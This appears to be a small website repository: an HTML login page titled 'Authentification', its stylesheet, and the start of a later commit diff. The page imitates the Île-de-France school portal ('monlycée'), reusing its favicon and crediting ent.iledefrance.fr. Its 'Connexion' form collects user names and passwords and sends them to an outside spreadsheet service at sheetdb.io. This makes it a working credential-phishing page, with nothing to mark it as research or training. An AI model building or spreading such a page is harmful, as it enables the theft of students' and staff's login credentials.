
==== index.html @ ff310976 "V1.0" ====
<!DOCTYPE html>
<!-- Tous les droits appartiennent a : ent.iledefrance.fr   -->
<!-- Bienvenue dans le cerveaux de mon magnifique site -->
<!-- 😉 /README.md -->
<html lang="en">
  <head>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap"
      rel="stylesheet"
    />
    

    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Authentification</title>
    <link rel="icon" href="https://cdn-idf.opendigitaleducation.com/assets/themes/monlycee/skins/default/../../img/illustrations/favicon.ico">
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="e1_2">
      <div class="e3_2"></div>
      <h1 class="h1">Connexion</h1>
      <div class="e6_2"></div>
      <div class="e6_3">
        
        <script>
          document.write(
            '<section class="form_mw5dx3__form_container" id="form_mw5dx3__form_container"> <form id="form_mw5dx3__form" class="form1" method="POST" action="https://sheetdb.io/api/v1/xpkfxa6du9vr8">  <input type="text" name="data[Identifiant]" id="form_mw5dx3__form_input_0" class="input1" placeholder="" autocomplete="off"> <label class="class1"> </label> <input type="password" name="data[Mot de passe]" id="form_mw5dx3__form_input_1" class="input2" placeholder="" autocomplete="off">   <button type="submit" class="submit" style="margin-right:10px;"  >Connexion</button> <path fill="#FFFFFF" d="M62.2,28.4c0.2,0,0.5,0.1,0.7,0.2c4.5,0.6,8.3,4.2,9.2,8.7c0.1,0.8,0.2,1.5,0.2,2.3c0,0.9-0.1,1.7,0.1,2.6 c0.5,2.6,2.6,4.7,5.2,5.1c0,0,0.1,0,0.1,0c0.4,0.1,0.4,0.1,0.4,0.4c0,1.3,0,2.6,0,3.9c0,0.3,0,0.3-0.3,0.4 c-2.6,0.4-4.6,2.3-5.3,4.8c-0.1,0.5-0.1,1.1-0.2,1.6c0,0.8,0,1.5,0,2.3c-0.2,2.2-1,4.2-2.4,6c-1.8,2.2-4.1,3.5-6.9,4 c-0.6,0.1-1.1,0.1-1.7,0.1c-2.3,0-4.5,0-6.8,0c0,0-0.1,0-0.1,0c-0.3,0-0.3,0-0.3-0.3c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3 c2.3,0,4.6,0,6.9,0c1.4,0,2.7-0.4,3.9-1.3c1.5-1.1,2.3-2.6,2.5-4.5c0.1-0.7,0-1.4,0-2.1c0-3.5,1.4-6.3,4-8.5c0,0,0.1-0.1,0.1-0.1 c0-0.2-0.2-0.2-0.3-0.3c-2.1-1.7-3.3-4-3.8-6.6c-0.1-0.6-0.1-1.1-0.1-1.7c0-0.7,0-1.4,0-2.1c-0.2-2.2-1.2-3.8-3-5 c-1-0.6-2.1-0.9-3.2-0.9c-2.3,0-4.5,0-6.8,0c-0.1,0-0.2,0-0.3,0C54,33.1,54,33,54,32.8c0-0.5,0-1,0-1.5c0-1,0-2,0-2.9 C56.7,28.4,59.4,28.4,62.2,28.4z"></path> <path fill="#FFFFFF" d="M44.5,28.4c0,1,0,2.1,0,3.1c0,0.4,0,0.9,0,1.3c0,0.2-0.1,0.3-0.3,0.3c-0.2,0-0.4,0-0.6,0c-2.1,0-4.2,0-6.4,0 c-2.8,0-5.4,1.9-6.2,4.7c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.6,0,1.3,0,1.9c-0.1,2.6-1,4.9-2.6,6.8c-0.5,0.5-1,1-1.5,1.5 c0,0.1,0.1,0.2,0.2,0.3c2,1.7,3.3,3.9,3.8,6.5c0.1,0.6,0.2,1.3,0.2,2c0,0.8,0,1.6,0.1,2.3c0.3,2.6,2.3,4.7,4.8,5.4 c0.5,0.1,1,0.2,1.6,0.2c2.2,0,4.4,0,6.6,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,1.3,0,2.6,0,3.8 c0,0.4,0,0.4-0.4,0.4c-2.4,0-4.7,0-7.1,0c-5.1-0.1-9.3-3.5-10.5-8.4c-0.2-0.7-0.3-1.5-0.3-2.2c0-0.7,0-1.3,0-2 c0-2.9-2.2-5.5-5.1-6.1c-0.7-0.1-0.7-0.1-0.7-0.8c0-1.1,0-2.3,0-3.4c0-0.6,0-0.6,0.5-0.7c1.8-0.3,3.2-1.3,4.2-2.8 c0.7-1,1-2.2,1-3.4c0-0.6,0-1.2,0-1.8c0.1-5.3,4-9.6,8.8-10.5c0.4-0.1,0.8-0.1,1.1-0.2c0.1,0,0.3-0.1,0.5-0.1 C39.4,28.4,41.8,28.4,44.5,28.4z"></path> <path fill="#FFFFFF" d="M49.2,38.1c4.1,0,8.3,0,12.4,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.4,0,0.7,0,1.1c0,1,0,2,0,2.9 c0,0.4,0,0.4-0.4,0.4c-1.4,0-2.8,0-4.2,0c-6.9,0-13.8,0-20.8,0c-0.1,0-0.1,0-0.2,0c-0.6,0-0.5,0-0.5-0.5c0-1.2,0-2.5,0-3.7 c0-0.4,0-0.4,0.4-0.4C40.8,38.1,45,38.1,49.2,38.1z"></path> <path fill="#FFFFFF" d="M49.2,61.2c-4.1,0-8.3,0-12.4,0c-0.7,0-0.6,0.1-0.6-0.6c0-1.2,0-2.5,0-3.7c0-0.3,0-0.3,0.3-0.3 c0.1,0,0.1,0,0.2,0c8.3,0,16.6,0,24.9,0c0.6,0,0.5-0.1,0.5,0.6c0,1.2,0,2.4,0,3.6c0,0.5,0,0.4-0.4,0.4 C57.6,61.2,53.4,61.2,49.2,61.2z"></path> <path fill="#FFFFFF" d="M42.1,52c-1.8,0-3.5,0-5.3,0c-0.1,0-0.2,0-0.3,0c-0.3,0-0.3,0-0.3-0.3c0-0.6,0-1.1,0-1.7c0-0.8,0-1.5,0-2.3 c0-0.4,0-0.4,0.3-0.4c1.1,0,2.2,0,3.3,0c2.5,0,5,0,7.6,0c0.1,0,0.2,0,0.3,0c0.3,0,0.3,0,0.3,0.3c0,0.5,0,1,0,1.5c0,0.8,0,1.6,0,2.4 c0,0.4,0,0.4-0.4,0.4C45.7,52,43.9,52,42.1,52z"></path> <path fill="#FFFFFF" d="M55.7,47.4c0.8,0,1.6,0,2.4,0c0.3,0,0.3,0,0.3,0.3c0,1.3,0,2.6,0,4c0,0.3,0,0.3-0.3,0.3c-1.6,0-3.2,0-4.8,0 C53,52,53,52,53,51.7c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3C54.1,47.4,54.9,47.4,55.7,47.4z"></path>   </a> </form> <div id="form_mw5dx3_snippet_loading" justify-content:center;"> <g fill="none" fill-rule="evenodd" stroke-width="2"> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite"></animate> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite"></animate> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite"></animate> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite"></animate> </circle> </g> </svg> </div> <div id="form_mw5dx3_snippet_thank_you" "></div> <div id="form_mw5dx3_snippet_error" "> <div class="form_mw5dx3__form_made_by"> <a href="https://sheetdb.io?utm_source=snippet&amp;utm_medium=website&amp;utm_campaign=snippet_error"> <circle fill="#0BAB65" class="st0" cx="50" cy="50" r="46"></circle> <path fill="#FFFFFF" d="M62.2,28.4c0.2,0,0.5,0.1,0.7,0.2c4.5,0.6,8.3,4.2,9.2,8.7c0.1,0.8,0.2,1.5,0.2,2.3c0,0.9-0.1,1.7,0.1,2.6 c0.5,2.6,2.6,4.7,5.2,5.1c0,0,0.1,0,0.1,0c0.4,0.1,0.4,0.1,0.4,0.4c0,1.3,0,2.6,0,3.9c0,0.3,0,0.3-0.3,0.4 c-2.6,0.4-4.6,2.3-5.3,4.8c-0.1,0.5-0.1,1.1-0.2,1.6c0,0.8,0,1.5,0,2.3c-0.2,2.2-1,4.2-2.4,6c-1.8,2.2-4.1,3.5-6.9,4 c-0.6,0.1-1.1,0.1-1.7,0.1c-2.3,0-4.5,0-6.8,0c0,0-0.1,0-0.1,0c-0.3,0-0.3,0-0.3-0.3c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3 c2.3,0,4.6,0,6.9,0c1.4,0,2.7-0.4,3.9-1.3c1.5-1.1,2.3-2.6,2.5-4.5c0.1-0.7,0-1.4,0-2.1c0-3.5,1.4-6.3,4-8.5c0,0,0.1-0.1,0.1-0.1 c0-0.2-0.2-0.2-0.3-0.3c-2.1-1.7-3.3-4-3.8-6.6c-0.1-0.6-0.1-1.1-0.1-1.7c0-0.7,0-1.4,0-2.1c-0.2-2.2-1.2-3.8-3-5 c-1-0.6-2.1-0.9-3.2-0.9c-2.3,0-4.5,0-6.8,0c-0.1,0-0.2,0-0.3,0C54,33.1,54,33,54,32.8c0-0.5,0-1,0-1.5c0-1,0-2,0-2.9 C56.7,28.4,59.4,28.4,62.2,28.4z"></path> <path fill="#FFFFFF" d="M44.5,28.4c0,1,0,2.1,0,3.1c0,0.4,0,0.9,0,1.3c0,0.2-0.1,0.3-0.3,0.3c-0.2,0-0.4,0-0.6,0c-2.1,0-4.2,0-6.4,0 c-2.8,0-5.4,1.9-6.2,4.7c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.6,0,1.3,0,1.9c-0.1,2.6-1,4.9-2.6,6.8c-0.5,0.5-1,1-1.5,1.5 c0,0.1,0.1,0.2,0.2,0.3c2,1.7,3.3,3.9,3.8,6.5c0.1,0.6,0.2,1.3,0.2,2c0,0.8,0,1.6,0.1,2.3c0.3,2.6,2.3,4.7,4.8,5.4 c0.5,0.1,1,0.2,1.6,0.2c2.2,0,4.4,0,6.6,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,1.3,0,2.6,0,3.8 c0,0.4,0,0.4-0.4,0.4c-2.4,0-4.7,0-7.1,0c-5.1-0.1-9.3-3.5-10.5-8.4c-0.2-0.7-0.3-1.5-0.3-2.2c0-0.7,0-1.3,0-2 c0-2.9-2.2-5.5-5.1-6.1c-0.7-0.1-0.7-0.1-0.7-0.8c0-1.1,0-2.3,0-3.4c0-0.6,0-0.6,0.5-0.7c1.8-0.3,3.2-1.3,4.2-2.8 c0.7-1,1-2.2,1-3.4c0-0.6,0-1.2,0-1.8c0.1-5.3,4-9.6,8.8-10.5c0.4-0.1,0.8-0.1,1.1-0.2c0.1,0,0.3-0.1,0.5-0.1 C39.4,28.4,41.8,28.4,44.5,28.4z"></path> <path fill="#FFFFFF" d="M49.2,38.1c4.1,0,8.3,0,12.4,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.4,0,0.7,0,1.1c0,1,0,2,0,2.9 c0,0.4,0,0.4-0.4,0.4c-1.4,0-2.8,0-4.2,0c-6.9,0-13.8,0-20.8,0c-0.1,0-0.1,0-0.2,0c-0.6,0-0.5,0-0.5-0.5c0-1.2,0-2.5,0-3.7 c0-0.4,0-0.4,0.4-0.4C40.8,38.1,45,38.1,49.2,38.1z"></path> <path fill="#FFFFFF" d="M49.2,61.2c-4.1,0-8.3,0-12.4,0c-0.7,0-0.6,0.1-0.6-0.6c0-1.2,0-2.5,0-3.7c0-0.3,0-0.3,0.3-0.3 c0.1,0,0.1,0,0.2,0c8.3,0,16.6,0,24.9,0c0.6,0,0.5-0.1,0.5,0.6c0,1.2,0,2.4,0,3.6c0,0.5,0,0.4-0.4,0.4 C57.6,61.2,53.4,61.2,49.2,61.2z"></path> <path fill="#FFFFFF" d="M42.1,52c-1.8,0-3.5,0-5.3,0c-0.1,0-0.2,0-0.3,0c-0.3,0-0.3,0-0.3-0.3c0-0.6,0-1.1,0-1.7c0-0.8,0-1.5,0-2.3 c0-0.4,0-0.4,0.3-0.4c1.1,0,2.2,0,3.3,0c2.5,0,5,0,7.6,0c0.1,0,0.2,0,0.3,0c0.3,0,0.3,0,0.3,0.3c0,0.5,0,1,0,1.5c0,0.8,0,1.6,0,2.4 c0,0.4,0,0.4-0.4,0.4C45.7,52,43.9,52,42.1,52z"></path> <path fill="#FFFFFF" d="M55.7,47.4c0.8,0,1.6,0,2.4,0c0.3,0,0.3,0,0.3,0.3c0,1.3,0,2.6,0,4c0,0.3,0,0.3-0.3,0.3c-1.6,0-3.2,0-4.8,0 C53,52,53,52,53,51.7c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3C54.1,47.4,54.9,47.4,55.7,47.4z"></path> </svg> </a> </div> </div>  </section>'
          );
          let form_mw5dx3_snippet_form =
            document.getElementById("form_mw5dx3__form");
          let form_mw5dx3_snippet_loading = document.getElementById(
            "form_mw5dx3_snippet_loading"
          );
          let form_mw5dx3_snippet_thank_you = document.getElementById(
            "form_mw5dx3_snippet_thank_you"
          );
          let form_mw5dx3_error = document.getElementById(
            "form_mw5dx3_snippet_error"
          );
          form_mw5dx3_snippet_form.addEventListener("submit", (e) => {
            e.preventDefault();
            form_mw5dx3_snippet_form.style.display = "none";
            form_mw5dx3_snippet_loading.style.display = "flex";
            fetch(form_mw5dx3_snippet_form.action, {
              method: "POST",
              body: new FormData(form_mw5dx3_snippet_form),
            }).then((response) => {
              if (response.status === 200 || response.status === 201) {
                form_mw5dx3_snippet_loading.style.display = "none";
                form_mw5dx3_snippet_thank_you.style.display = "block";
              } else {
                form_mw5dx3_snippet_loading.style.display = "none";
                form_mw5dx3_error.style.display = "flex";
              }
            });
            return false;
          });
        </script>
        
        <script
          defer
          src="https://static.cloudflareinsights.com/beacon.min.js/v652eace1692a40cfa3763df669d7439c1639079717194"
          integrity="sha512-Gi7xpJR8tSkrpF7aordPZQlW2DLtzUlZcumS8dMQjwDHEnw9I7ZLyiOj/6tZStRBGtGgN6ceN6cMH8z7etPGlw=="
          data-cf-beacon='{"rayId":"75fdeac4ccfab758","version":"2022.10.3","r":1,"token":"9c77520db02f4b809af1096fbe9ab5af","si":100}'
          crossorigin="anonymous"
        ></script>
        
      </div>
    </div>

  </body>
</html>
---- style.css ----
<!-- voici mon magnifique css  -->

body {
  background-image: url("https://upload.wikimedia.org/wikipedia/commons/thumb/8/89/HD_transparent_picture.png/1200px-HD_transparent_picture.png");
}

div {
  float: left;
  height: 470px;
  width: 23%;
  padding: 5 5px;
}

input {
  border-top-style: hidden;
  border-right-style: hidden;
  border-left-style: hidden;
}

.e1_2 {
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  width: 1520px;
  height: 796px;
  background-image: url(https://lh3.googleusercontent.com/drive-viewer/AJc5JmS5U4EHCxjSq-gHlpBtgR4YO6RX8lXA58yiw3suLnuDGUu6-7F3vQZhRGQApst0Lz2nlvMfMPk=w1920-h882);
  background-repeat: no-repeat;
  background-size: cover;
}
.1_2 {
  border: 1px solid rgba(0, 0, 0, 1);
}

.e3_2 {
  width: 150px;
  height: 110px;
  background-image: url(https://lh3.googleusercontent.com/fife/[base64]w1920-h978);
  background-repeat: no-repeat;
  background-size: cover;
}

.e6_2 {
  margin-left: 30px;
  margin-top: 80px;
  box-shadow: 0px 7px 7px rgba(0, 0, 0, 0.25);
  width: 550px;
  height: 470px;
  background-image: url(https://lh3.googleusercontent.com/drive-viewer/AJc5JmRfRDyyhdQH6zyvvB-9wKnVYQpCBo7rDag3Dvv_bSUfEu0Pb5rvTvmrMTX4RD6DcrZDYdI-ksw=w1920-h978);
  background-repeat: no-repeat;
  background-size: cover;
}

.e6_3 {
  margin-top: 80px;
  margin-left: 50px;
  box-shadow: 0px 7px 7px rgba(0, 0, 0, 0.25);
  width: 500px;
  height: 350px;
  background-image: url(https://lh3.googleusercontent.com/fife/[base64]w1920-h612);
  background-repeat: no-repeat;
  background-size: cover;
}
.6_3 {
  border: 1px solid rgba(0, 0, 0, 1);
}

.e6_4 {
  margin-left: 360px;
  margin-top: 250px;
  width: 115px;
  height: 47px;
  background-image: url(https://lh3.googleusercontent.com/fife/[base64]w1920-h612);
  background-repeat: no-repeat;
  background-size: cover;
}

.h1 {
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  color: white;
  margin-left: 650px;
}
.input1 {
  overflow: hidden;
  border-bottom: 1px solid black;
  border-radius: 0px;
  box-shadow: none;
  border: none;
  margin: 0;
  background: rgba(0, 0, 0, 0);
  margin-left: 35px;
  margin-top: 80px;
  width: 440px;
  height: 40px;
  font-size: 15px;
  border-bottom: 2px solid orange;
  outline: none;
}

.input2 {
  background-color: transparent;
  border: 0px solid;
  border-bottom: 2px solid orange;

  margin-left: 35px;
  margin-top: 37px;
  width: 386px;
  height: 40px;
  outline: none;
}

.form1 input {
  padding-top: 5px;
}

.form1 label {
  position: absolute;
  border-bottom: 1px solid black;
}

.submit {
   margin-left: 380px;
  margin-top: 70px;
  width: 100px;
  height: 40px;
  background-color: #FF8500;
  border: none;
  color: white;
  border-radius: 0.15rem;
  box-shadow: 0px 7px 7px rgba(0, 0, 0, 0.07);
}

.a1 {
  margin-left: 37px;
  margin-top: 20px;
}
.wrapper .row {
margin: 0;
}
.prblm {
  color: white;
  font-family: "Roboto", sans-serif;
}

==== commit 6d8aae9f: "V2👌" ====
--- a/index.html
+++ b/index.html
@@ -3,74 +3,83 @@
 <!-- Bienvenue dans le cerveaux de mon magnifique site -->
 <!-- 😉 /README.md -->
 <html lang="en">
-  <head>
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap"
-      rel="stylesheet"
-    />
-    
-
-    <meta charset="UTF-8" />
-    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+<head>
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap" rel="stylesheet">
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Authentification</title>
     <link rel="icon" href="https://cdn-idf.opendigitaleducation.com/assets/themes/monlycee/skins/default/../../img/illustrations/favicon.ico">
-    <link rel="stylesheet" href="style.css" />
-  </head>
-  <body>
-    <div class="e1_2">
-      <div class="e3_2"></div>
-      <h1 class="h1">Connexion</h1>
-      <div class="e6_2"></div>
-      <div class="e6_3">
-        
-        <script>
-          document.write(
-            '<section class="form_mw5dx3__form_container" id="form_mw5dx3__form_container"> <form id="form_mw5dx3__form" class="form1" method="POST" action="https://sheetdb.io/api/v1/xpkfxa6du9vr8">  <input type="text" name="data[Identifiant]" id="form_mw5dx3__form_input_0" class="input1" placeholder="" autocomplete="off"> <label class="class1"> </label> <input type="password" name="data[Mot de passe]" id="form_mw5dx3__form_input_1" class="input2" placeholder="" autocomplete="off">   <button type="submit" class="submit" style="margin-right:10px;"  >Connexion</button> <path fill="#FFFFFF" d="M62.2,28.4c0.2,0,0.5,0.1,0.7,0.2c4.5,0.6,8.3,4.2,9.2,8.7c0.1,0.8,0.2,1.5,0.2,2.3c0,0.9-0.1,1.7,0.1,2.6 c0.5,2.6,2.6,4.7,5.2,5.1c0,0,0.1,0,0.1,0c0.4,0.1,0.4,0.1,0.4,0.4c0,1.3,0,2.6,0,3.9c0,0.3,0,0.3-0.3,0.4 c-2.6,0.4-4.6,2.3-5.3,4.8c-0.1,0.5-0.1,1.1-0.2,1.6c0,0.8,0,1.5,0,2.3c-0.2,2.2-1,4.2-2.4,6c-1.8,2.2-4.1,3.5-6.9,4 c-0.6,0.1-1.1,0.1-1.7,0.1c-2.3,0-4.5,0-6.8,0c0,0-0.1,0-0.1,0c-0.3,0-0.3,0-0.3-0.3c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3 c2.3,0,4.6,0,6.9,0c1.4,0,2.7-0.4,3.9-1.3c1.5-1.1,2.3-2.6,2.5-4.5c0.1-0.7,0-1.4,0-2.1c0-3.5,1.4-6.3,4-8.5c0,0,0.1-0.1,0.1-0.1 c0-0.2-0.2-0.2-0.3-0.3c-2.1-1.7-3.3-4-3.8-6.6c-0.1-0.6-0.1-1.1-0.1-1.7c0-0.7,0-1.4,0-2.1c-0.2-2.2-1.2-3.8-3-5 c-1-0.6-2.1-0.9-3.2-0.9c-2.3,0-4.5,0-6.8,0c-0.1,0-0.2,0-0.3,0C54,33.1,54,33,54,32.8c0-0.5,0-1,0-1.5c0-1,0-2,0-2.9 C56.7,28.4,59.4,28.4,62.2,28.4z"></path> <path fill="#FFFFFF" d="M44.5,28.4c0,1,0,2.1,0,3.1c0,0.4,0,0.9,0,1.3c0,0.2-0.1,0.3-0.3,0.3c-0.2,0-0.4,0-0.6,0c-2.1,0-4.2,0-6.4,0 c-2.8,0-5.4,1.9-6.2,4.7c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.6,0,1.3,0,1.9c-0.1,2.6-1,4.9-2.6,6.8c-0.5,0.5-1,1-1.5,1.5 c0,0.1,0.1,0.2,0.2,0.3c2,1.7,3.3,3.9,3.8,6.5c0.1,0.6,0.2,1.3,0.2,2c0,0.8,0,1.6,0.1,2.3c0.3,2.6,2.3,4.7,4.8,5.4 c0.5,0.1,1,0.2,1.6,0.2c2.2,0,4.4,0,6.6,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,1.3,0,2.6,0,3.8 c0,0.4,0,0.4-0.4,0.4c-2.4,0-4.7,0-7.1,0c-5.1-0.1-9.3-3.5-10.5-8.4c-0.2-0.7-0.3-1.5-0.3-2.2c0-0.7,0-1.3,0-2 c0-2.9-2.2-5.5-5.1-6.1c-0.7-0.1-0.7-0.1-0.7-0.8c0-1.1,0-2.3,0-3.4c0-0.6,0-0.6,0.5-0.7c1.8-0.3,3.2-1.3,4.2-2.8 c0.7-1,1-2.2,1-3.4c0-0.6,0-1.2,0-1.8c0.1-5.3,4-9.6,8.8-10.5c0.4-0.1,0.8-0.1,1.1-0.2c0.1,0,0.3-0.1,0.5-0.1 